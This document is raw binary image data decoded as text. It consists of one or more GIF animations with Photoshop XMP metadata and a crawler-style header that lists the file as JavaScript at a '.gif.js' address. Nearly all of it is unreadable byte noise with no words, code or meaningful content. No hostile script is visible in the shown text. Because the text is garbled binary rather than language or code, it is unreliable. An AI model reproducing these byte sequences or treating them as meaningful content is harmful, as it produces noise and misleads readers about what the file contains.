�4d�a��h!�AHLa�\I{����>���\q~���.�Z�ۇ�TB(>Qy�{���S7��D�1HD	@����R�f%+>�KH@ݞ��v��w+�WB���9Qy ��`��tY�	M�T�S���8	)$!��N|��.���Ip b3����O�,k"�V����$^K,�)�q��$��X����Z��h��ǆ��vsp���M8Ζ�����c��(�I�]��A����7 	`�+j��B%��5<TA@BP�$ثv2�q|
e)Ky��Nkm����)�-��8�@��)4���� P�K@�-����.�'�!�$���IT�&(��k
c&�m3���p�3x /�1\ S�N᠃��^5s�!�3�*��j֩�U�s�k]�z׳�����!np��L�� !� � ,    ` `  � �	8l��
/T9�� ��,��H1K4+>�ƢÎ9����F<" ����ǌ�8XA��0z��L� Q�4D�A��Q<��2цB P��J�*թ <��F+ԭ�����	젌B��tJ��
Lt��FHDw��l�M�	��ɚ5T@�X���b�:l}:w� ��#@c`.��x<�u�uۘ�A;l] a�J��#Aoĉ�1��ćy&?��׹��(�Xic4*T�� �������νU�c���ވ����N������חo�w֮�5%^ka ���v��x�fUV}t{`�{Il��|�G����^o��ۊ�t��NF7C��Ip�
!lTq��b�1�F�&���GfhD�6�dn� <�>��܋0�fB$�@ ��J�E�nB�<�i�zPb���0��{a��H�$�<���"�":�Yx����|QL��ގ>�\<H�a��AJ-�Ђ��J
�G&�1B�Hb`ġ�z�h0�ڥ	"��D�P����X�U�)�PB��D�Ҫ+_�`�
*�r�D�i�D`�l�1Qx���V zo� am��ct�j&UW�Aև�e�G�	C �m��@
��r��# �7�0D>|8p��F����J�@�Э��T��UViD�����Ұ�/$݂�H��K0�1���H_l�a��Fiu^y+�
Q��$���OF�DlP�A �b@�0#�� � �0�
 p�u 1��ҷ�Ssp��Y���Q���s;����_�x����"I��P���K\PE.��	. p��tr� C4����/����.��r�.K��Kq�(�ah3����"Q���� ���@��S��+��
drA���"�"5�E0ta�]��U��R��4�¨BR �*�ρ���p~�G}%B�	�p 8em��Ғn�6C�g<�0(���p��x�2� E(50������) �U��k��^�[K c�4��!aD�S�)j�o0 vB��D' Q4�~6t`'t��7�Ї=T��r����~Ux�0fE*�t͊�ɍ�� ��+F�ӓ" � c�h���A��C��e(���tB���(:�Q4�~L�a
� J�pEXi��`B��7#�&	%��m	��$s� `��"2��������+s�	Q�0��J�����&���]��8��FD�� c8+3��IW"�w��O��ԡ�T �Rp�����KA/�ႝ�MkI BH�$!D�A�$���H�gN��\`� ��)p��HC�4�1�	�3�b���#6!�|��o�%�%�� (2�"h�Pxi��fJj���P���蓁	�C_c��- E@;a�삕���\�b�1�)�@�\�:B� �~�A�U.�-~��С��m�e�+;��NP$ ���a���� ��x�\`��_R�JV���Y�(9��:h!L5��B�յ��xB�0��&	D �V�V��b
ޠ��b����xkP4���y��9G���k.p �y�<��x�[���Р��@(�g�^�y��ZЋT�` H�/��^������a]tr���`�ʺ�g�RLT�٘)a`(B��Z����k�y�h06�	�� 1v��$JiP�f��:�A]� 1q�(��VfA����!��8���")�nHs�чCLB�OI��80W| �0��2��{r�S�1�q���3w�;����44b�p�'8iT��Q`!t�,Z%(��q� B�R�4��`,�M8��:` Bp��8@
,��$�@���A	?vm�����2f'�l�T0�h�B��l  ���2
|���fm^.�1��	��:� g��� �;��Ѐ1����� ��C-
���	6J_����	B�^�"�N�E�8��C�y�>�1hǋl���:S�N�`�Z� l\*6p�t��+V��`$�O:/�!�c�
d؀� p!pb����]�` ���"��cP��x�����M(@60�#,�}�A�Ao�@+��A�I��CpB���A��t ���@I��Ɛ�7��Aࣼ��Q��
c�x(���֫\( �.{^���LB��P�P~%�R7����wB4��]#�T���a`{�?� Ɛ�x_�����sP�E��9x��������=��^ ���x�:ۼˬ��\"���}6� Yt��	�G'�r!@� R@y��00yPG�'y�9@�7z�0�$�z���7p=�z8P �W �Gr�G�f¤|�qo��hP �0���`��xR�&�G�`' }Pu �T090z�w`�b�d��PvW���8� r� ��K@����K`o7	Z` � bp|(!G;0@N��@}���� �RP
R  XP�R�v��r.ׅ`���K $���8�8J��z�DR4:��KA����h6A0����H�A�T�0p0}�p� �gc@��a����c��c�zcW�H��xr��rư��rp({�@w@�� ���!W�� �q h0���Ht �'yP��@R`���!� h�g���
i~e'���83H��g�� ��v��]�>���x�����9��<)Y �}�v��t[��\��	�X�~9�
O�W�
egO�z���G�4h6�D +�z�RF2�����	��
Ih R���p�HR p}0�t��B`�Gv��}O�~�\P�WɆ\�vK��	��:�� S��b
����37w!PI(J����(J��$ `�Wy̔9p' � T'�&�&ȑ�P��y�+�r������K w6 J�e"$�����>?sOp�(�p���0��b�S0�#�w�vHy�g@�����8�}8P��|�����Y M����eg@(0�P	gY(�_m�<I��<��Tl�P����a���)y�g��_8q��f���0� {�Ǡl���M r��e^� �@��"��6o�
���A��A���$P���}q0y�'�ư�&X�%�Sy�����)� Ez�����j�!���ai�8�`��tR���I'p`:��i���u9Fywz@�`X�Ep;�I�`M��8���hv���qhj(� "f���G �0`��0��	�����Ga�a@XJ����y�٦[��0������I�-ȆE�ܨ�K� M`���J����m�!?'�	tt�9�'��a �G��P��׬p͚�:v�'�����g�~$� O�n8{��M0 72,�Sp	:1%�H?G	:���h�ʨ�	p+!�'��I9��`{��Ѫ�$ȑf�
�h���KЊ1h����7�?�u�1�m')�j�h� ���)�J�^pX!`�ׄ��& %x ��|�X��I�O����Z��i6�� ? Zp 0Vp	F��$]`J�����^�.p?��(���
�r�r�a`ڴW`���@�.��"���)r?� ��"�p	�Z:�F�F�P_P�`��ݫ�����2� �" FSP������b f�J�^��pOX`.`S� �[��P�u�9.� W� %�Q�/ ��c'l�7`\/�����Sཀྵ�L16�e���@pg �CQ^��Z	,`% ��@����a.о�, $0 J�J Q! ��B�7�m5`� P�v�0����'D���0 NJ$c�6 7@<26 �2 0 .�?���`a`��I���8  �R�D� \�b�5�V�p � p��R@b`��prR��0 ��p�'06빾Pq�d�����I
[�G���.A@�00^"��@�RV$쿉*�7ʴ�����I}����}���X�T��9 ����ΟzEл����'��Ȼ�T�J0Sf��
/@ybp5���x��x��|�X�Ũ	P'��7�yQw{�@�^(��g~\@�l*��Ǎq	K770 S��[@P���
��APh��Ov�8	f���:�ry��������ۇvcW��a���ڻ���C��֪��q��g�@�@�L:IPhS`t�f�b�|�ȓ1���|��g����ȍ���80zI�'����P�X�
�����a���<�\:Y��A�;��
�|b@��݌0 �('�LyR�����[��  ��׫�����zuxr8p�`
���7��,p֦arx�(!p0`�Ɍ��a��ڙ�}�ׄ+7 �Ѕ�9���'���jS�J����&�D����!��lp/P1Apr@�!pH�<9��	H=qqP���#���K��V� �mE�
���PۑY�4����A�(��/�
���/prq�|���*��җ�z=zZXz6���9��L�+b�0������q7���4� ��
L, �,����W���h�	y�0�0P
w~��W
�}R0�����Zw�.'�.�焟�����ļ+�L�S 	�&�
��Z`�� p"���H'�W�h0�����t=�p*�*�K0QO������6� �� ��� <d�,`�>@��A���؜�,�p� 	���@	� �c�	����� �D���������-؂0�}J$�ҽ[0� 	! p�S�g��� ���=��hA��pt��O�9��Ġ���`�Oа�~,/����[��'���� k��Bp�2�
���$������t�����J���R�P�u�P���OP���+�n���=���g{Ή�B� A] /p2 	`
��2�mE�(1�?��~����10��� /~�� g���o�b��� �M7@BJ����(	�jo&1���
o��V�F��t0������T�	�$P�y�Z����Lu��u  �%ȸR,� ^ ���;���6 @��A��� 2P >
L�
V@Eo�/�t�	O�/���ڂ.�0�'�7��, Z�òh��]��1@� �zp�X�K�m�1l�!^��ҥ�!HTJ� �
�"�� �1t�8���	MƬ��@���H�.0JeC�DQHh�A�O )Q�� !$R���,�\�H�8�'m�\���P-��r�Ƙ��h�S���NP�F�c�R`-�rb�gi����6 �j&� �N����M4#�����1$�9Y@�)	�\Z�3%Q.1'��%FC.cѣk�+W�]��l�e,t��x�� HgQ�0Y!l�kc$J�� D�S��_b��Hp�c6���H�!$L2d.�Xz�� ��^~1 �]�(�BBf�Z�� b�!�%� !��.�P b3����	.�q ��8#�	:`��� �)���	 ��� ��!��NQ��d�@P9��
A		�C�4��B�bZ���B	@h�ƪP�q� ��c�;�H/''������@�(�I�P�Sp����|�K�
�(�X�<��T����� 
B��3=�M$!@A�4(EA�4��(�G	9#�$-rGm��@�o�h�/np��8�@ U��%+ƄՄ
N1��QC�!dWX�l;���<8R�H�4��a�P(�Q<	![��vN� a�oA�`�PXa��sY MP��+0�L�W��Dd
X OBf�(Z��	q� �a�`��h���"�)b(��oE��:x�����b�t�x%i7�
P�1��̻�pԃ^�#�Q�;؃D�n���.$��X���� .����|�͕E!�9���d	|n�{v5��t[c�-^�Bh-J�A�^7x��U"%(&��:��+yA�q����($l�2��:@��?J�@�A��K�6�8��-Z����e��Z^�x~ 
G��?~�T��)@���V�H�T�
]lě�E�{_C��@P����x�*��1�7ma|�V���Ѯh �04���h����)%��]��D� ��g 
�H)�m�sك澦 � P�jQ�F>l���CKȾ5���K�nt��h��@!�3���i<��&�!A����%�LN�ԎVPE%0m@h@�3���Ȉ�-��+X��VPi�� [c�D��D�,r��04�Kd���ֽ��(�L_!;Ƅ���!`�P��٭����gv�A��weM��aH.�B!tp��l3���)CРlrLS׊�2(�h�	���&���X� ����p���&K���@ZE��t`�h����R�u�����e[���Uȩu�[��l��z�%A���@a�c��bP�@A�#D^ @� @
�Ѭ��C�t�SWO�Y�M�HG�:ԡ�P �`}k�@�t� T��1�@�^��5t`L������as4x�b��.4H�H�;�h,5#�T�Yҩҳ� ��:S��A<` �p�H�wma�8�Y��N���]�kX���%�{�\`�@W�6V��m�c�2A� �*�h�"��n�+�*��.��}]P�hOv�C��E0z�k_$��M톓��d�����!]o�V���-Iev 8�)^��0V`��en\! ? K�vJЮn�Hi��+�'��W�ޢ7�X�8�-��d�ڂ�p�v�(L�-ɇn!�1�z=)���1�$��[	C@���f�n�-�ljL��)���u*�Vqi�	8�}�dp5Y֒Ķ%�C��YޚW�X�U�Y�L.�����р4�#f��I8P>���*�dI�lV@���ın��C�8�c>��\�K^��v+`@����3��.82D\*�.����%+'%����$�����v ~��1���X�iR��m�&=�-������B`�cc
!n��;���/�e�%V�I	4H�8(yk�B[�����؇�5�h���l�amz �N���}�)�t��g��8��{Ю��O�'\�gx�?8�?B�60D�A��d !� � ,  \ [  � �	H����*�G �cFJ�H��E�0J��Ǐ %@���C�\yю"J����M�δ�Y"���@�^��B/.]ʒؙ!"�ȼqLH�cI�j��)P� ��lE]�x0�KԱ`���MX�J��V������
F(l`���	K̸�スr=f���d�C(4��2P�� ���
��x\Ze�^�zF{6�^n��~}Lr�*\��KW�N��p̃�(g\��}q��!�w��y�L�(�a���B�����@� �]ݣ���܃�:K�O��k`�$� �1��b_���A	.��,�� !g4@�	��1���!A#�AE6�b��_�M�ˆ��6Y.��%��.�K����.8���	r�2`i�8!�@9��\� �Fdy1F.�P/�`��!0@/D`AQ���eB��"fE��@�E�����FJ+!���WEqZd���2�D� Jc�pȕ�p�))�<YSz�|��1S\VDMs*�H;E�!P�K�:�,r�"��kMx��U�0u�1^,��.�&�JM�(�J {S���!^ I^\ �f��@���P�@Ȼ@({%x!�5�0��'�5Uˀ���w��,p��� S��!�b� �P1��[Q�+K�L"Qx Qx��Z4P�-��ӊ�@M1��&!x\���� �Ĝ@� �g$�^h0g�G�"S	(L�2��A�Iq��(}����1<zdLNf�D��,�������E	������I!�lq�	�^���3n�D�9������xv|LP�T�$sQ Ɛ��Հ;��D(4XQ�`�(�7���K�@�U�1u�S����l�~�/dEu1�LO]�7a�2#HY�:�=	4 b�.�=YSL��Z�B!��@�\��Bȃ�j�J$@�}�V!F���!�]Jh �l�
T��;�;��(��,H�.L-(2@@ɠ���"% �ݖu0/�� ����3<�/�!�)cb���g�{%� �PP�	��x�s<�3�f:N"��cРc.�
��&hM")�%2�`�� ( ��Ё�H`�Q�� �u
w����c,�1��0�@`?�BΠ/�"�����ܘH��^(��W>�� !��&99&(	T�0�(���`�M��!`�sD��!D;PAY��@� T,kX�y�-�`!J���p�~�D,�"�Ѐ"h��d&�n��"ݺ ̱\S�Q�� ����p�!�d� �((r��	�xiʅ ]�A�� i��L@H*~����d�Q$7C���8�PH�r`e���!��L�	ӣ4��uP�:R!h��=������is���
"� �va'*�l@���-��� �� x� �C<�N�2���@: ����C c,��9C V�tH/�MXAC_�� !/�4[�	����b��������"�6�IY��a�j_0���[�f uX��NA���@����Գ(���tYh��[�BBG�D�`�0j;ف}.V�maH�3�˻��.
FȔ9�� ����(��:o	Lkm�ڀ��5�+�AcҀj���ў6?p��ǀB$���y����9`�\r(�����XV��
,��4�1����4��tk�^����*�S��� . �|�N��'A�I�(`8��J�B"	+X� /hqc�P23����"Q;���cV����ǻ(�Y�7K�$�4(�v��.��L�x���<�:�W�(� H!�`~�Zv��X�p������F �$�|��p��)v�̬"�-��d�	�nK�T��d��P�Z�[h��=#����� �K��D�y����
 ��b�G��a�X�21�s$}zO�yVhQPa"�3�Ǵ�fA$�n��B�Sly�ۅ�EMD!^+�V����f��B /�1Z^���	 ;

--- FILE ---
content_type: application/javascript
request_url: https://cbc.11tbcrzl5e.com/asdxxtb.gif.js
body_size: 33544
content:
GIF89ad d �� �i��C�����wJ�V��'u�0{�������J��EwډV kK0�ŕ�f7(�n�깉��f�x�T)�0��L۫m׋��3����ۢ�����3��rF�[�8��������x�H+�*x� g�D��S��������lP�i�������������nٴ!j�v�7!�$m����D��թ�%v�������;��2��3r����0��6s�T�U��+����S7 ̂V�$j�ݴ���p4ڮ���ٓe�;��a�J���>y�y��[*������A��������i�wF�'m֋`���YB1��������ߑ7瘻�h�����u��,��͢�n���7u�E��Ŀ�M����tU=뉺ܱ��h�l:}Y}�xd�3w���������,w֗��]�˛c�S��o=ւM���OLF����m����惫�Y��B�V��U�7-$ߐ[����Q��{��+m����Gzrqn�ģ�6��$mǓ]�R���䰕��A��E��m�����W�`7�4��p��B��)l�|��Q{A�a��]BܞuE�`�����J��<��X�W1�a����^�����/onaU�J��h�K�����Y�$e����H��IΤ ]����E�����O�t��� c�шQh�,p��d������r h<�H�ˊa�U��0m�/j�]�ȡ��������,���6s�b��0p�u�� g�L��Ϳ����4\����0��G��γ}\��(d��z�]�!t�N}�^�,����������ѡd�B�N�9n����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:50e4baa0-3cd8-0f46-8c64-118ae415042f" xmpMM:DocumentID="xmp.did:AAAD6199D5CC11F0B0D9E824AD27D6F6" xmpMM:InstanceID="xmp.iid:AAAD6198D5CC11F0B0D9E824AD27D6F6" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9b122f09-7110-2845-96e3-fa6cb9cfd822" stRef:documentID="xmp.did:50e4baa0-3cd8-0f46-8c64-118ae415042f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    d d  � �	C�4#&\2b	C�#J��P�E*�i�W/׍e��(Q��̨\I���*0cʄIgʍs
Ĩp�ϟ@�
:4W�GsiY�TN!9W����,�J3-�NR�5&��`Þ9�����K�b� @�ŅK��ݻx���g���+Ʀ
F��t#�Ę1̰`��L�� @�|��s��\q7�M���ӣ�V�AF��2b˖��6���X5�֨��F�N�uʗ/�q(_�<9:��bL4�� pi߾=�w\��k�������W䒦Qc.9�8E��)8�k�����h@��	h ��`u\'�x�E(a���7���@�t衇c�(����"S�1B"�ԧA~�ᰟ���߀ ި�B��D=KU'w�}�ީ�7"��$'PFiɔTN��%TdI�Zr)ėod ��xp_~4��;�ئ	�PR����Zxݍ�w|�y��8)(�
dc�zd�M0�P�%�Zf��_V��KС_�5�7`�9(�.�D X��I0� �����>���77��M"cTaI0�d	i�^V*��,�E"�؟�;�#�9
A�;� v�vC��*� ,�A
��K�<��!���O��07t�,��V��8��1E"ϲi���VKI1��`��:�g�#�+h��(Ё�g�nh$���p�e��"�K�S��+�2����8ŌR^��������� O
4t����A����&�+�� ��ˠ�,�������G���7�*,���.�l��"$ni�._{�8�PB���r��aC�(6[ǰ�b�9B�N�c�c�����"���IP2�����t�8��
�J�
�3�z�v'N*@C"�@������!Dw�N	%���i����;�\����s�B*��Ϋڼ�>�d �"�����|T�u�9�ɺu�S�����"p�}�1$r��$�D�v>$�?�c���q��|-~9#�,a�1p�mܰ`�ֽC���0C �w<J�A	d�t��Q8�u܎1:��}��~"��:
`�����x��O��(!%܀�� O������0��8��$��)l�A/��=�A��a"�7E���H"%P!�%��<�"�X�b1g+0�%813�bk��~ D��z�w7f ���B=艤�"����@Z"�S��6�F��f��n���-!0�#���&�A�R4A���$Ώ�E2�Y�drg��=n��a����C0�I�ݍ �$��G�?&�� ��c҃��L�0Ӟ�$h0��XС�ӄ&�	K�����7#0GT01�P�0#J�P6�:��(>��LAVa��X��b�^������w*�@�A�:���	�Y�� `����F�J�@�ᆪ�X'�h҂�4�9�C/�����aIg�Qv
5A�����hM�2�OS������X���Q�l���/Cp(r��Nt�л�Y�*Ե�ug�B8�� &�k��j [S��f ����`�;ᙚ�����5�dca���f���g9�`�p�_�1p����ElE�X������,'P�6D�։lX�p�5��7�_��.��Z����l��%1I���c����� �-�D�+L����� tыV�f��hz��
�ۍC���
�W�6 �	��d�Ð�6 �ףŠ
l@�"�k���S��#&�_���;]mY�Z�����" �1d � g0�/��� �@1vqM[��V��p"����.����s2,d"�l���f5��g��?$�,���&�p���/�Y�b&3J|49��ps��[� �#@�	{�J@�/����idy���2
��P�����WmZ�`�Bi@�Z��ֵ��9�gN�B�ۆ9��n^��W͆"d���c�w�[i<�'0 ���n:̞����3����V�tpnL�Kh[b}� �������}�z4����� `��r�N��U�n6�@��Ap5&�!ø�����O|�O@2 �\�C�X�������E���q4a� �����w��]�\�D�
1**��]o8��}�����>�z��1>��X���5��. ��y���/�"�H[B5l�j��-�ˣN�"�`���p�u�o�6����.�'�������4:�E�@5�w���t��h�.a vX���~�$h��!��� ^$ 9��6��)i��/�rFd�-�E��k�K:��������;��ͯ��E�់���/�"�6:�:cK����-������C��A\���ň�Η������=��ǿ-�ճ�D� S �@�`U��y:Lw~RG�bWw|�w� #p��|x�0}v�w}��z��2 ��� m�s�7	�u�@��yH��P-����BȁI�m�6v�G���z����}�;r@��710	Tx~q�{'i��X7�ÁC}I }�Q}I��&x��Pp2�G�.$@�7�R����� |�6�-0- op�f�|i�X^�ц��z%H�p�@�:�0�@9���7�1���>��������Wb8$p6P��x��x�����}�H��g��0�Ǡf�7I0��6K�: |��1}��`����3P�X烈8��v�8����5����(�Ø�05^� l��x�.���d�6`x�����0�@�
Y���\���%��H�Y���3�0H�z��� B��Ҷ�Y����d�����H��H�ǐ��� }0��C˘1����`D@����8�8�8o`�	��娆�ax�H	@�py� =��=��3{�f�~q�q@�ԔNyI� z�(�����h�����O?��by�������=�p�
� �{'$`F� N}	N�p�(��G�x� Y������@ byxbI��؎7 :�����S����3�-�MY��q�
�)��ك-P�(�S@	�����3}  �cI����)�jI�!�`*�$�����q� ^�
�	��8�
z�|p�6�����:���ix�I��i�i9�j���Y
����Ҁ(��*��,ڢ�p��
�J�Z�8
��y�I cy�d�����:���"�L�j�n�fEP@�����נ:�9ڥ6����6J�j�8D���)�hɞ�Y��0��x��A �pR�P 
�@	Z
�:�4�������ڨʣֱ�(@���C��F�� ��L�P
�E�U:�YJk6���8�cڨcZ�d����书�Z���	Y�=О ��#����� $ SJ�T��X�������A�Ш�ڨ�J��
�D0��`�h���`���.�����#T�.0���0��J1d@���I[�@;��$P��z������	�����6#Pf �A@s��0��.`0��h����p��d䀰4�� ����ei��� P��t���
������j)u�G�6���X�.����I/Pd�d�+K�в.�
� k�øY�9�� m*\�.# ���]�"�|�`L������$в�.[��X�` �u��ckz�4}��J�;���CA�$@u1���Ю�׵@�!I�d�����j�q���kz���	���m��!����M�f v{��8"{�^�W�������]���`��jD �$��-���9��e�'D�����P��t�1�3S�h�+��W+o�Q����еd 1�:̙���	l��۰�
�k���!�ț�fPo�vJ��R뷨���A|Qk�̐��[Yh�X@&�.���|�
�2������۞���*�S`�S�Ĵ0�C�.C��K|#�.�"��[�3p����g�6��`��Fx���������mCjP����+�XPY����R�Mɗ)�H�/$ �$ �̀Æ\��+<���8�HJ�'G��0��PU�A{k�C���+�1�����.�;��;��ņ�� ���@\�j�� �%v�SJ	 ��K���Й����{�|<3��H�� ��̩���c�ȳ��=0�z����0	�P�T_�1s��윿��
 I�K��z�X��ʧ<� ܿ�����M� yͱA\� 
���.#�|@h[z���P,�	�c����|4�0� �Ҍ��yͭ�͍��!�F<	������� �S�1'�p��]
�FT�yl�F��R�� �H����L�튉|�i�I*�#*�67}�nG��L���������n��ژ��p��vm�֜�-�=�׼
�J����a�vn���J��UkАْ-�T=�T}��m]�u�1˙�����ªj�:���؉�
�� ������8հ-���̘=а��z-����Y�\�wj��'�A�v���: �h�ړݐ}�]��=���2P��!�:؃m��`���؎��@	��3���}��-�՛�L�P�������q�ߕ-ݚ�ݿӡ�6��d �rގ�.`h�3p�1��p�.dz�����]��*��'P�K��ȍ�������6]Y�[~�Tw��u�
�� �3p����N.��u��~0P�`u��Z�2^�6�\-��J��Ao0�?�.$�
��fD���~��^��ܸ��������{�.q��.>�X�������ݾ*؄֑7Q[�#}�����'
[�h�߇��p�߅~�'0����@�����'�-����=��:�&�ߤ�{	������`�'����10㪞uQ8X�`�>�3.}w� H���m��
s�J{ ��m�@���1��]k����X��
|��i�4��]�틾��n�� sb�nu���L���~���N|��1P���>�1��2p���9N؅��s@>�:@��Q���&9�Q+���/�@�RI�Xw��@�ύ��� ���
~�0w#0�0����hб�~�@�S_����<���z@�u%&�E��Xڀ=P
ޮ�>p�S�|�6hPm��5���X��*~�0��R^��?��輅���OwPb�s�O�Oyϸ����1?�n��a(��w��'�!_]���ހ�
>�u/֠���̜�Y�����8�[�`�m\�?����1O�=8�ɝ�?
��܎�������������O8<Z��091��=����������]���	].$8�`A�&d��K�;�$r�����:���8��G�E��C��)U�d���K�)%JD'��M�1�pA7�I�g%Z��Q�I�E�G� !�
 � ,    d d  � �	(-�:��(Z�P���H4ӌb�f��ٸ�Ʋ��䪇�?(G�\�dĒ�0cʔ�r�JZ�ȓ���U�
�P!ģ�)U�gc!9��H���@.��Vh�ʵ�ׯ\����e=�Aљ3���}���ݺU&靄`�Ct�A��O�>��]h��1 ��L���˓#r|Řgcd4�)ga��|����Tk־5�M�Z#V���f%�����e��@����ȓ+@���e�&!"@�qh�Ν�)�<��?E�|�Sd�*��$2ii���
y \���ߏ����D�!U\��vh@wj�PXy��`��O��c�|g�HbO�,�} ��"~.��a�5J�[7�Ȃj��Q�x���Iq"_ZT��BP!DZ�'c���'8�h�5����	 �r'!xp��d h�MZ)<��@TX)_��e\�h��D\#�y$TT4H�vmn'a�H�׈��eΞ�]���A�@�� *�������B�dw��0ޅנ��1�*���z%��ꟍ5"zM�T �A����Z��wI�©��J)�?����8������I��J"�)8!Hj���n'x���� �<�.O������"*���z`o��ڊ�w"�)�l���.�u��F<�$�̫��Z[+����)y"�_�
3֥��{M9ל2s�8�{��bZ^�>��O|���\����/�"�.5k\�xp$y�Ruϊp�g�5FL`��|^dc�\k�����ۄ?��u�x��/}��}���:�W�)!P]x���++�����\�����K�O�My��m.�@K��*�y�^�)AP�4�n�0yZ(���g03Q�O,�8}^)���/�V��)n#O8*�,A��Q��e�뻚M�6��c |���S_��tRZP�����c��z���p��W��?ܰ?�f�+�y�1@��A~i���B� ԣ�U�D���I�Pwt
 ݡ=�ͯ~@�Ph�$�B "/�ǋұ/����#�g��!�5�!�-,�5�!��c������CB����S,�#��%$�	���xD$~L�!���"�;#z�F���F������A'�`���1��n��?�SHPQ�CLd"e�.^2 �����I���9��	���uT�e"aCX�����E�z���<#�8Q�C�rOKH@DY�c�����X),F�b��!��IhI:�mx�tY�k��e$!7�Y�aү�e��)Ψ�Á�L��Y�.�YJ$ꓜ� =}�{>�fD"� 
Mj���y'�ʸM(��Rw�9Nr���;�E��c`4�<%Bã�"�b��q�87ZB~ҩ'\)OjMk���g�4�����ڄW��0���,�T,��/�&G��<� �RaI?�� d�I��jZ�`MS�s���t��Q�F�g���2ea�r�	]�)S��Umꠄ;F�j(�UgJC��2�<9�?��Xx"��j�0����3<I��)ӓ>�ɵ�*LŪ��s;jXme/�V@�ӧ��"hiwT����"-�j�ڎ�����[�z��-���-*QI���u~�A1(;�ps�'E"me�Y��p���,^�6��!IX/-Z[��s�X��E�;�K"ձ!�:>X����]k|���,�T ���	N����z����� �WṮ��{�r0���x��_	�X��h�V�����.�%b�ġ�E�{}�_5����nk�϶����h�qց4������� c�ȳ�&��eR.��<��X{���pGnY1`?V5�����Q �������i󪎲j`�A(���7���=�;���(�3+N��8�D{D�Ə&�sg�,bq��.Fr[��2�>B��\�U����uf�9[�~Y ��51��u2��m>�TqF��~V�	8]��`�E�8�d&���6/���N�����O|�	�WӱN���=������?���c#7F'E����c��E��1����ݫ�����K��n��=/,��}���{���T��a}r��@IO��O|�(ж4�)��#�Ǹҏ(�\䯶2��M��{*o|u����2'��/>ubh�k��X����M#W���@��'���)ӛN_��\�r�;���B�`&��<�G��f�"�R.x�	Ov]4� �H�	�N�h���0���-��O~�Ͻ��y��>��<ќٲ�U��Oxt�i�� ��n0��'٥İx�1n{��^�s�}��g��R�:�<F-��lқ� �o��v�$ݤG��@>�Ҋ����y�7��yQGq�q۵x��w�Fr���r�`�w�6	��r��V���}q� (@u ��}�7wXq2@2p~�G��j�xUV�k��l6`������p?�t�5Y��Z�Ki�}�k(W�Q�hW��[>�p��|���P���� l�U@z�fz>�FgU�v5�y�vFP sow��2}P��@�\(+���@ .t��p5�@e�;�n��|�G	?H��c���YHq���.+�2@Z�Z�q8wYQ9�Wp���Z�<Z@���=0�0	rPfpB`P�(��wz�H�q������Y sǰ��;du��R�o��wҋ�W����St�|�)X Xp�ͦt�1���e�r�X[�.� /���oۦVwpG;���9�C�$� W�e�̷|�h՘x���k}(����� ��ЈYH}��xqᓎ�F�W�1`�}�$��U�z!�i�X�@xxI03 n��
�_P��0G��8�Oҋ(���ia���	{��$D��| ;�����:�X	�A�5��|(���	�h9�)K�����WH�2���Z��4)*��|1	����4*1| |�I���:КY����UT�^ɇ�sY�	��}XX���)X(E�j�o)q<���tPU�4wٜi���zW)�}���������Gq���{B����A)Z��W�י}Q�"��$SP�j��њ�К����]Y&�p�����ǖ�؋D>*@7G�ɖ=� ����r5y��UМS�#0�	�
��X9�� _y�7�����\'A�Y��'����*q#���1K��Mꠟ�$ �-
�/*��'���04���	Ā�$HO8Kp��g��@�Xh��Y� �V���}�����t�S@�9��>�3}U�Q[�ʥ����w�9��kʦ�yYp�Z�fif0U��њW�<�y��p_<q�����X�X(�ȣ7��[�Zx����n��A��I�4���zA�P~:��@���9�*�� ���	�h�Iq���gz�Yh�꺦䙜��eN�u��A���Va�
�>����C��
ޚ���\:�度纓{s��������`^�Y�V���~:Xa�����|U�1����hc��	��۲�ڮ���[�U���P�A��:�&��?�3�C?D��V��Y�J��L۴J[�Y���ǀ?g���;�������z"Z]��!	HK�干20�����hZ�l��iˊl�a�����GU5	Sз~۷f@A��w�@�������%�3I�g���ǈ�"�2��*���P���W�S���Y���ɑ�8�>ۚ1�3�C�+��� d��ڴ( �X���iX���	��Y0��`bzKiK�S��G9�<�WUT��*?�q��;�����ڴ�A��(�1��k�	����ۼ� e�Y7[����: �� �:`���:��J�������뻸�K����I���
����}�
V����<�]�¨�����N52��D������$e���؜$��L2�P�#1QP����0��rӵ�*����{�A�Z�K��X���yB��V�n���U�s�K�~�{�(y�3��Cۭ�*� 	���Z������f�������T;5x���a�&캡��K��ʸi/�Pq��W����9(���f�d�aZ,=�/IB2�:	���>@�ջ����{�{�$t�B���M�[��P�8Z[����`x����0�P� 9�S���P�{ɭ��'��y��0�'r049ʾKZ0�KPkz�9}��P��|R� Kp5'z����>����
(�����*� P����K�ǀQ��������k���C��,��,,��	}�]�ѵ����ȳ �:i!��$��&}Κx\8t`/��1��L��N�=��H�Y������J�D��#�������ci�qO�U`h��I��l��H��i�����c�l�y����0�0
�-�0
P�������؎]0opre7ٔ]���3���~؃]��؍��]ڤ�a���� ]�ڰ�d6�`��؞m؆���mڤ}]p�=��3� !�
 � ,    d d  � �	诞@E�(\Ȱ�Ç*�2Q�E�te�Ñ����MI�,Q"9(�ɹ�솖e��&��8s��ɳg�*����bǎf�lƴY9O�#���>�h
�3љ��D��ٳhӪt�-ٶg��T8�n]:��A`�����>Z"�'��8"K�L���˖}��u�gϧ�jD���F�R���J���2 ���*4��g��������Ȍ0��+�)y�z���j��9t�8��������uM��k�$I"BD�� �����޺���o��E��DCb������#4�x���H ��wM9���{2�  ��7Ё��ƛp(�V�L���Q!�}���@(��筧!�2I�$\�x߉)�HW.FI��4��t�呇a��p�.c�"�L"Pc0�$����?��)e}�X�"X�a � *K9��
{a��K���y�@q�&��o��.r�ϝR
!�@n����wa��&:f�!J�N
